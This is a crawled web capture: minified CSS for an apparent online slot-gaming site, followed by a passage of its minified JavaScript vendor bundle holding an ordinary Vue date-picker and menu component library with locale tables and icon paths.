.bg-game-full-logo.gmw_slot{-webkit-transform-origin:30% -70%!important;transform-origin:30% -70%!important}.pg-content__title{text-transform:capitalize!important}.sub-games .game-banner .img-box img{width:100%;height:auto;min-height:120px}.sub-games .game-banner-list .jk_slot{display:grid;grid-template-columns:repeat(auto-fill,240px)}.sub-games .game-banner-list .jk_slot .list__item{width:auto}.sub-games .game-banner-list .jk_slot .list__item:first-child{grid-column:1/3;grid-row:1/3;max-width:unset}.sub-games .game-banner-list .jk_slot .list__item:first-child img{margin-bottom:30px}.tournament-tag{position:absolute;z-index:1;bottom:15px;right:0;left:0;margin-left:auto;margin-right:auto;width:180px;height:45px;background-size:180px;background-image:url(https://files.sitestatic.net/assets/imgs/tournament_label_200x50.png)}.downloadapk-modal.nifty-modal{background:#181717;overflow:hidden;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.downloadapk-modal #downloadgame-title{width:95%;text-align:left}.downloadapk-modal .md-body{background-color:#181717;padding:20px;max-height:none!important}.downloadapk-modal .download-caption{font-size:13px;color:#cbcbcc;line-height:1.2;margin:8px 0}.downloadapk-modal .url-link{display:inline-block;padding:5px}.downloadapk-modal .url-link .img-fluid{max-height:120px}.tw_transfer_form{padding:10px 15px;background-color:hsla(0,0%,41.2%,.35);border-radius:5px;margin-bottom:15px}.tw_transfer_form .vertical{display:inline-block;font-size:14px;padding:5px;width:28px;height:28px;text-align:center;background-color:hsla(0,0%,100%,.3);margin-bottom:8px;border-radius:50%}.tw_transfer_form .vertical i{display:inline-block;-webkit-transform:rotate(90deg) translateY(2px);transform:rotate(90deg) translateY(2px);-webkit-transform-origin:center;transform-origin:center}.tw_transfer_form .transfer_to{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.tw_transfer_form .form-group{position:relative;margin-bottom:15px}.tw_transfer_form .form-group .form-control-feedback{right:0}.tw_transfer_form .form-group label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.tw_transfer_form .form-group .form-control{width:100%;height:30px;padding:6px 12px;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.tw_transfer_form .form-group .form-control[readonly]{background-color:rgba(138,192,175,.3);color:#fff;opacity:.6;border:1px solid rgba(138,192,175,.3);font-weight:600;font-size:15px}.tw_transfer_form .transfer_amount_input{width:67%;margin-left:15%}.tw_transfer_form .customrange-slider{margin:15px auto;max-width:70%}.tw_transfer_form .customrange-slider #transfer_amount_slider .track{background-color:#fff}.tw_transfer_form .customrange-slider #transfer_amount_slider .thumb,.tw_transfer_form .customrange-slider #transfer_amount_slider .track-fill{background-color:#574c4c}.tw_transfer_form .customrange-slider .decrease-btn,.tw_transfer_form .customrange-slider .increase-btn{position:absolute;top:-14px;width:20%;line-height:1.2;font-size:12px;text-align:center}.tw_transfer_form .customrange-slider .decrease-btn{left:-15px}.tw_transfer_form .customrange-slider .increase-btn{right:-15px}.tw_transfer_form .customrange-slider .custom-icon{display:inline-block;cursor:pointer;width:30px;height:30px;border-radius:50%;background-color:#ebe3f6;font-size:16px;line-height:31px;font-weight:600;color:#000;box-shadow:1px 2px 2px 1px rgba(0,0,0,.35);margin-bottom:5px;text-align:center}.tw_transfer_form .customrange-slider .minmax-label{text-transform:uppercase;color:#fff;display:inline-block;width:100%}.tw_transfer_form .customrange-slider .minmax-value{color:linear-gradient(180deg,#212121,#000),#26243d;font-weight:600}


--- FILE ---
content_type: application/javascript
request_url: https://dewa303.support/js/m3play/vendor.js?id=5a768d2d9398a74aa311c0fe27f345e1
body_size: 93706
content:
/*! For license information please see vendor.js.LICENSE.txt */
(self.webpackChunk_3mplay=self.webpackChunk_3mplay||[]).push([[886],{7263:function(t,e,n){!function(t,e,r,i){"use strict";r=r&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r,i=i&&Object.prototype.hasOwnProperty.call(i,"default")?i.default:i;var a=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},o={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekStart:0,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"[".concat(t).concat(e[(n-20)%10]||e[n]||e[0],"]")},buttonValidate:"Ok",buttonCancel:"Cancel",rangeHeaderText:"From %d To %d"},s={name:"fr",weekdays:"Dimanche_Lundi_Mardi_Mercredi_Jeudi_Vendredi_Samedi".split("_"),months:"Janvier_Février_Mars_Avril_Mai_Juin_Juillet_Août_Septembre_Octobre_Novembre_Décembre".split("_"),weekStart:1,weekdaysShort:"Dim_Lun_Mar_Mer_Jeu_Ven_Sam".split("_"),monthsShort:"Janv_Févr_Mars_Avr_Mai_Juin_Juil_Août_Sept_Oct_Nov_Déc".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Je_Ve_Sa".split("_"),ordinal:function(t){return t},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},buttonValidate:"Ok",buttonCancel:"Annuler",rangeHeaderText:"Du %d Au %d"},l={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),months:"Enero_Febrero_Marzo_Abril_Mayo_Junio_Julio_Agosto_Septiembre_Octubre_Noviembre_Diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},ordinal:function(t){return"".concat(t,"º")},buttonValidate:"Ok",buttonCancel:"Anular",rangeHeaderText:"Del %d Al %d"},c={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),ordinal:function(t){return"".concat(t,".")},weekStart:1,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},buttonValidate:"Ok",buttonCancel:"Abbrechen",rangeHeaderText:"Vom %d Bis %d"},u={name:"he",weekdays:"ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת".split("_"),weekdaysShort:"א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳".split("_"),weekdaysMin:"א׳_ב׳_ג׳_ד׳_ה׳_ו_ש׳".split("_"),months:"ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר".split("_"),monthsShort:"ינו_פבר_מרץ_אפר_מאי_יונ_יול_אוג_ספט_אוק_נוב_דצמ".split("_"),ordinal:function(t){return t},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [ב]MMMM YYYY",LLL:"D [ב]MMMM YYYY HH:mm",LLLL:"dddd, D [ב]MMMM YYYY HH:mm",l:"D/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},buttonValidate:"אישור",buttonCancel:"ביטול",rangeHeaderText:"מתאריך %d עד תאריך %d"},d={name:"ru",weekdays:"Воскресенье_Понедельник_Вторник_Среда_Четверг_Пятница_Суббота".split("_"),weekdaysShort:"Вс_Пн_Вт_Ср_Чт_Пт_Сб".split("_"),weekdaysMin:"Вс_Пн_Вт_Ср_Чт_Пт_Сб".split("_"),months:"Январь_Февраль_Март_Апрель_Май_Июнь_Июль_Август_Сентябрь_Октябрь_Ноябрь_Декабрь".split("_"),monthsShort:"Янв_Фев_Мар_Апр_Май_Июн_Июл_Авг_Сен_Окт_Ноя_Дек".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},ordinal:function(t){return t},buttonValidate:"Ок",buttonCancel:"Отмена",rangeHeaderText:"От %d До %d"},f={name:"sv",weekdays:"Söndag_Måndag_Tisdag_Onsdag_Torsdag_Fredag_Lördag".split("_"),weekdaysShort:"Sön_Mån_Tis_Ons_Tor_Fre_Lör".split("_"),weekdaysMin:"Sö_Må_Ti_On_To_Fr_Lö".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:0,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"[".concat(t).concat(e[(n-20)%10]||e[n]||e[0],"]")},buttonValidate:"Ok",buttonCancel:"Avbryt",rangeHeaderText:"Från %d till %d"},h=Object.freeze({__proto__:null,fr:s,en:o,es:l,de:c,he:u,ru:d,sv:f}),p=["name","weekdays","weekdaysShort","weekdaysMin","weekStart","months","monthsShort","ordinal","formats","buttonCancel","buttonValidate","rangeHeaderText"],m={date:"DD MMMM YYYY",month:"MMMM YYYY",quarter:"YYYY-[Q]Q",year:"YYYY",range:"DD MMMM YYYY"},g={date:"YYYY-MM-DD",month:"YYYY-MM",quarter:"YYYY-Q",year:"YYYY",range:"YYYY-MM-DD"},v={date:"dddd DD MMMM",month:"MMMM",quarter:"[Q]Q",year:"YYYY",range:"DD MMMM YYYY"},y=1900,b=3e3,w="date",x="month",k="quarter",D="year",C=/(%d)+/,S=Object.freeze({enter:13,tab:9,delete:46,esc:27,space:32,up:38,down:40,left:37,right:39,end:35,home:36,del:46,backspace:8,insert:45,pageup:33,pagedown:34});function A(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function _(t){for(var e=arguments,n=1;n<arguments.length;n++){var r=null!=e[n]?e[n]:{};n%2?A(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):A(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var M=r.extend({name:"Localable",props:{locale:{type:Object,default:function(){return{lang:void 0}}}},computed:{currentLocale:function(){var t=this.locale.lang;return _(_({},this.locale),{},{lang:this.getLocale(t)})}},methods:{getDefaultLang:function(){return(this.$vuedatepicker&&this.$vuedatepicker.lang||window.navigator.userLanguage||window.navigator.language||"en").substr(0,2)},isValidLocale:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=Object.keys(t);return e.length>0&&e.every((function(t){return p.includes(t)}))},getLocale:function(t){return this.isValidLocale(t)?t:h[t]||this.getLocale(this.getDefaultLang())}}}),T=r.extend({name:"Mobile",props:{mobileBreakpoint:{type:[Number,String],default:576,validator:function(t){return!isNaN(Number(t))}}},data:function(){return{width:0,mobile:!1,resizeTimeout:void 0}},computed:{isMobile:function(){return this.mobile}},created:function(){var t=this;window&&(window.addEventListener("resize",this.onResize,{passive:!0}),this.$on("hook:destroyed",(function(){window.removeEventListener("resize",t.onResize,{passive:!0})})),this.update())},methods:{onResize:function(){clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(this.update,200)},update:function(){var t=this.getClientWidth();this.width=t,this.mobile=t<parseInt(this.mobileBreakpoint,10)},getClientWidth:function(){return"undefined"==typeof document?0:Math.max(document.documentElement.clientWidth,window.innerWidth||0)}}});function E(t,e){return t(e={exports:{}},e.exports),e.exports}"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self&&self;var O=E((function(t){function e(n){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=e=function(t){return typeof t}:t.exports=e=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(n)}t.exports=e})),L=["click"],P=[],j={instances:P,bind:N,update:function(t,e){JSON.stringify(e.value)!==JSON.stringify(e.oldValue)&&N(t,e)},unbind:Y};function N(t,e){var n=e.value;Y(t);var r=n,i="function"==typeof r,a="object"===O(r);if((i||a)&&!1!==r.isActive){var o=function(t){var e=t.el,n=t.handler;return{el:e,eventHandlers:L.map((function(t){return{event:t,handler:function(t){return function(t){var e=t.event,n=t.el,r=t.handler,i=e.path||(e.composedPath?e.composedPath():void 0);if(i?i.indexOf(n)<0:!n.contains(e.target))return r(e,n)}({event:t,el:e,handler:n})}}}))}}({el:t,handler:i?r:r.handler});o.eventHandlers.forEach((function(t){var e=t.event,n=t.handler;return setTimeout((function(){return document.addEventListener(e,n,!1)}),0)})),P.push(o)}}function Y(t){var e=P.findIndex((function(e){return e.el===t}));-1!==e&&(P[e].eventHandlers.forEach((function(t){var e=t.event,n=t.handler;return document.removeEventListener(e,n,!1)})),P.splice(e,1))}var $={model:{prop:"value",event:"input"},props:{value:{type:Boolean,required:!1}},data:function(){return{isActive:!1}},watch:{value:{handler:function(t){this.isActive=t},immediate:!0},isActive:function(t){t!==this.value&&this.$emit("input",t)}}};function B(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=function i(a){n(a),t.removeEventListener(e,i,r)};t.addEventListener(e,i,r)}function H(t){var e=O(t);return"boolean"===e||"string"===e||t.nodeType===Node.ELEMENT_NODE}function I(t){if(null!=t&&""!==t)return isNaN(+t)?String(t):"".concat(Number(t),"px")}function F(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return t.$scopedSlots[e]?t.$scopedSlots[e]&&t.$scopedSlots[e](n):!t.$slots[e]||n&&!r?void 0:t.$slots[e]}function R(t){return t&&t.nodeType===Node.ELEMENT_NODE?+window.getComputedStyle(t).getPropertyValue("z-index")||R(t.parentNode):0}var q={mixins:[$],props:{activator:{default:void 0,validator:function(t){return["string","object"].includes(O(t))}},disabled:{type:Boolean,default:!1}},data:function(){return{activatorElement:void 0,activatorNode:[]}},watch:{activator:"resetActivator"},mounted:function(){var t,e,n,r=(e="activator",n=!0,(t=this).$slots[e]&&t.$scopedSlots[e]&&t.$scopedSlots[e].name?n?"v-slot":"scoped":t.$slots[e]?"normal":t.$scopedSlots[e]?"scoped":void 0);r&&["v-slot","normal"].includes(r)&&console.error('The activator slot must be bound, try \'<template v-slot:activator="{ on }"><button v-on="on">\'',this),this.getActivator()},methods:{resetActivator:function(){this.activatorElement=void 0,this.getActivator()},genActivator:function(){var t=F(this,"activator",Object.assign(this.getValueProxy(),{attrs:{role:"button","aria-haspopup":!0,"aria-expanded":String(this.isActive)}}))||[];return this.activatorNode=t,t},getActivator:function(t){if(this.activatorElement)return this.activatorElement;var e;if(this.activator){var n=document;e="string"==typeof this.activator?n.querySelector(this.activator):this.activator.$el?this.activator.$el:this.activator}else t?e=t.currentTarget||t.target:this.activatorNode.length&&(e=this.activatorNode[0].elm);return this.activatorElement=e,this.activatorElement},getContentSlot:function(){return F(this,"default",this.getValueProxy(),!0)},getValueProxy:function(){var t=this;return{get value(){return t.isActive},set value(e){t.isActive=e}}}}},z=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r},V=function(t){if(Array.isArray(t))return z(t)},W=function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)},Z=function(t,e){if(t){if("string"==typeof t)return z(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?z(t,e):void 0}},U=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},X=function(t){return V(t)||W(t)||Z(t)||U()};function J(t,e){if(t){var n=function(t){var e=t.getBoundingClientRect();return{top:Math.round(e.top),left:Math.round(e.left),bottom:Math.round(e.bottom),right:Math.round(e.right),width:Math.round(e.width),height:Math.round(e.height)}}(t);if(!1!==e){var r=window.getComputedStyle(t);n.left=parseInt(r.marginLeft||0),n.top=parseInt(r.marginTop||0)}return n}}function K(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function G(t){for(var e=arguments,n=1;n<arguments.length;n++){var r=null!=e[n]?e[n]:{};n%2?K(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):K(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var Q={name:"VDMenu",mixins:[q,{name:"Detachable",mixins:[{name:"Bootable",data:function(){return{isBooted:!1}},computed:{hasContent:function(){return this.isBooted||this.isActive}},watch:{isActive:function(){this.isBooted=!0}},methods:{showLazyContent:function(t){return this.hasContent&&t?t():[this.$createElement()]}}}],props:{attach:{validator:H,default:!1},contentClass:{type:String,default:""}},data:function(){return{activatorNode:void 0,hasDetached:!1}},watch:{attach:function(){this.hasDetached=!1,this.initDetach()},hasContent:function(){this.$nextTick(this.initDetach)}},beforeMount:function(){var t=this;this.$nextTick((function(){t.activatorNode&&(Array.isArray(t.activatorNode)?t.activatorNode:[t.activatorNode]).forEach((function(e){if(e.elm&&t.$el.parentNode){var n=t.$el===t.$el.parentNode.firstChild?t.$el:t.$el.nextSibling;t.$el.parentNode.insertBefore(e.elm,n)}}))}))},mounted:function(){this.hasContent&&this.initDetach()},deactivated:function(){this.isActive=!1},beforeDestroy:function(){try{this.$refs.content&&this.$refs.content.parentNode&&this.$refs.content.parentNode.removeChild(this.$refs.content),this.activatorNode&&(Array.isArray(this.activatorNode)?this.activatorNode:[this.activatorNode]).forEach((function(t){t.elm&&t.elm.parentNode&&t.elm.parentNode.removeChild(t.elm)}))}catch(t){console.error(t)}},methods:{initDetach:function(){var t;this._isDestroyed||!this.$refs.content||this.hasDetached||""===this.attach||!0===this.attach||((t=!1===this.attach?document.querySelector("#app")||document.querySelector("body"):"string"==typeof this.attach?document.querySelector(this.attach):this.attach)?(t.appendChild(this.$refs.content),this.hasDetached=!0):console.error("Unable to locate target '".concat(this.attach,"'"),this))}}},{name:"DynamicPosition",data:function(){return{activatorFixed:!1,dimensions:{activator:{top:0,left:0,bottom:0,right:0,width:0,height:0,offsetTop:0,scrollHeight:0,offsetLeft:0},content:{top:0,left:0,bottom:0,right:0,width:0,height:0,offsetTop:0,scrollHeight:0}},isContentActive:!1,pageWidth:0,pageYOffset:0}},computed:{isAttached:function(){return!1!==this.attach},computedLeft:function(){var t=this.dimensions,e=t.activator,n=t.content,r=(this.isAttached?e.offsetLeft:e.left)||0;return this.rtl?e.right-n.width:r},computedTop:function(){var t=this.dimensions.activator,e=t.height;return((this.isAttached?t.offsetTop:t.top+this.pageYOffset)||0)+e},hasActivator:function(){return Boolean(this.$slots.activator)||Boolean(this.$scopedSlots.activator)||Boolean(this.activator)}},watch:{disabled:function(t){t&&this.callDeactivate()},isActive:function(t){this.disabled||(t?this.callActivate():this.callDeactivate())}},methods:{activate:function(){},deactivate:function(){},callActivate:function(){this.activate()},callDeactivate:function(){this.isContentActive=!1,this.deactivate()},calcLeft:function(t){return I(this.isAttached?this.computedLeft:this.calcXOverflow(this.computedLeft,t))},calcTop:function(){return I(this.isAttached?this.computedTop:this.calcYOverflow(this.computedTop))},calcXOverflow:function(t,e){var n=t+e-this.pageWidth+12;return(t=(!this.left||this.right)&&n>0?Math.max(t-n,0):Math.max(t,12))+(window.pageXOffset||document.documentElement.scrollLeft)},calcYOverflow:function(t){var e=this.pageYOffset+(window.innerHeight||document.documentElement.clientHeight),n=this.dimensions,r=n.activator,i=(n.content||{}).height,a=e<t+i;return a&&r.top>i?t=this.pageYOffset+(r.top-i):a&&!this.allowOverflow?t=e-i-12:t<this.pageYOffset&&!this.allowOverflow&&(t=this.pageYOffset+12),t<12?12:t},detectOrigin:function(t,e){var n=parseInt(t.split("px")[0]),r=parseInt(e.split("px")[0]),i=this.dimensions.activator,a=[];return a.push(i.top<r-this.pageYOffset?"top":"bottom"),a.push(i.left===n?"left":"right"),this.origin||a.join(" ")},checkForPageYOffset:function(){this.pageYOffset=this.activatorFixed?0:window.pageYOffset||document.documentElement.scrollTop},checkActivatorFixed:function(){if(!this.isAttached){var t=this.getActivator();this.activatorFixed=function(t){for(var e=["fixed","sticky"],n=t;n;){if(e.includes(window.getComputedStyle(n).position))return!0;n=n.offsetParent}return!1}(t)}},sneakPeek:function(t){var e=this;requestAnimationFrame((function(){var n=e.$refs.content;n&&"none"===n.style.display?(n.style.display="inline-block",t(),n.style.display="none"):t()}))},startTransition:function(){var t=this;return new Promise((function(e){return requestAnimationFrame((function(){t.isContentActive=t.isActive,e()}))}))},updateDimensions:function(){var t=this;this.checkActivatorFixed(),this.checkForPageYOffset(),this.pageWidth=window.innerWidth||document.documentElement.clientWidth;var e={},n=this.getActivator();n&&(e.activator=J(n,this.attach),e.activator.offsetLeft=n.offsetLeft,this.isAttached?e.activator.offsetTop=n.offsetTop:e.activator.offsetTop=0,this.sneakPeek((function(){e.content=J(t.$refs.content,t.attach),t.dimensions=e})))}}},{data:function(){return{stackMinZIndex:1e3}},computed:{activeZIndex:function(){var t=this.$refs.content,e=this.isActive?this.getMaxZIndex()+2:R(t);return parseInt(e)}},methods:{getMaxZIndex:function(){var t=this.$el,e=X(document.getElementsByClassName("menu__content--active")),n=[this.stackMinZIndex,R(t)].concat(X(e.map((function(t){return R(t)}))));return Math.max.apply(Math,X(n))}}}],directives:{Resize:{inserted:function(t,e){var n=e.value,r=e.options||{passive:!0},i=!1,a=function(){i||(i=!0,window.requestAnimationFrame(n),i=!1)};window.addEventListener("resize",a,r),Object.assign(t,{onResize:{resizeCallback:a,options:r,running:i}}),e.modifiers&&e.modifiers.quiet||a()},unbind:function(t){if(t.onResize){var e=t.onResize,n=e.resizeCallback,r=e.options;window.removeEventListener("resize",n,r),delete t.onResize}}}},props:{transition:{type:String,default:"menu-transition"},origin:{type:String,default:void 0},allowOverflow:{type:Boolean,default:!1},rtl:{type:Boolean,default:!1},minWidth:{type:[Number,String],default:void 0},maxWidth:{type:[Number,String],default:void 0},maxHeight:{type:[Number,String],default:"auto"},zIndex:{type:Number,default:void 0},bottomSheet:{type:Boolean,default:!1}},data:function(){return{resizeTimeout:0,defaultOffset:8}},computed:{styles:function(){return{maxHeight:this.calculedMenuMaxHeight,minWidth:this.calculedMenuWidth,maxWidth:this.calculedMaxWidth,top:this.calculedTop,left:this.calculedLeft,transformOrigin:this.detectedOrigin,zIndex:this.zIndex||this.activeZIndex}},calculedMenuMaxHeight:function(){return I(this.maxHeight)},calculedMaxWidth:function(){return I(this.maxWidth)},calculedMenuWidth:function(){if(this.minWidth)return I(this.minWidth);var t=Math.min(this.dimensions.activator.width,Math.max(this.pageWidth-24,0)),e=(parseInt(this.calculedMaxWidth)===1*this.calculedMaxWidth?this.calculedMaxWidth:parseInt((this.calculedMaxWidth||"").split("px")[0]))||t;return I(Math.min(e,t))},calculedLeft:function(){var t=Math.max(this.dimensions.content.width,parseFloat(this.calculedMenuWidth));return this.calcLeft(t)||"0"},calculedTop:function(){return this.calcTop()||"0"},detectedOrigin:function(){return this.detectOrigin(this.calculedLeft,this.calculedTop)}},mounted:function(){this.isActive&&this.callActivate()},methods:{activate:function(){var t=this;this.updateDimensions(),requestAnimationFrame((function(){t.startTransition().then((function(){t.$emit("transitionEnd")}))}))},callDeactivate:function(){this.isContentActive=!1},onResize:function(){this.isActive&&(this.$refs.content.offsetWidth,this.updateDimensions(),clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(this.updateDimensions,100))},genTransition:function(){return this.$createElement("transition",{props:{name:this.transition}},[this.genContent()])},genContent:function(){var t={attrs:{role:this.$attrs.role||"menu"},staticClass:"vd-menu__content",class:G(G({},this.contentClass&&a({},this.contentClass,!0)),{},{"vd-menu__content--active":this.isActive,"vd-menu__content--fixed":this.activatorFixed,"vd-menu__content--bottomsheet":this.bottomSheet}),style:this.styles,directives:[{name:"show",value:this.isContentActive}],ref:"content",on:{click:function(t){return t.stopPropagation()}}};return this.$createElement("div",t,[this.hasContent&&this.getContentSlot()])}},render:function(t){var e=this;return t("div",{staticClass:"vd-menu",class:{"menu--attached":this.isAttached},directives:[{arg:"500",name:"resize",value:this.onResize}]},[!this.activator&&this.genActivator(),this.showLazyContent((function(){return[e.genTransition()]}))])}};function tt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function et(t){for(var e=arguments,n=1;n<arguments.length;n++){var r=null!=e[n]?e[n]:{};n%2?tt(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):tt(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function nt(t){return Boolean(t)&&Boolean(t.match(/^(#|(rgb|hsl)a?\()/))}var rt={props:{color:{type:String}},methods:{setBackgroundColor:function(t,e){return nt(t)?e?et(et({},e),{},{style:et(et({},e.style),{},{"background-color":"".concat(t),"border-color":"".concat(t)})}):{"background-color":"".concat(t),"border-color":"".concat(t)}:e},setTextColor:function(t,e){return nt(t)?e?et(et({},e),{},{style:et(et({},e.style),{},{color:"".concat(t)})}):{color:"".concat(t)}:e}}},it={close:{path:"M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z",viewBox:"0 0 320 512"},calendarAlt:{path:"M400 64h-48V12c0-6.6-5.4-12-12-12h-8c-6.6 0-12 5.4-12 12v52H128V12c0-6.6-5.4-12-12-12h-8c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h352c8.8 0 16 7.2 16 16v48H32v-48c0-8.8 7.2-16 16-16zm352 384H48c-8.8 0-16-7.2-16-16V192h384v272c0 8.8-7.2 16-16 16zM148 320h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm-96 96h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm-96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm192 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12z",viewBox:"0 0 448 512"},chevronLeft:{path:"M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z",viewBox:"0 0 24 24"},chevronRight:{path:"M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z",viewBox:"0 0 24 24"}};function at(){for(var t=arguments,e=arguments.length,n=new Array(e),i=0;i<e;i++)n[i]=t[i];return 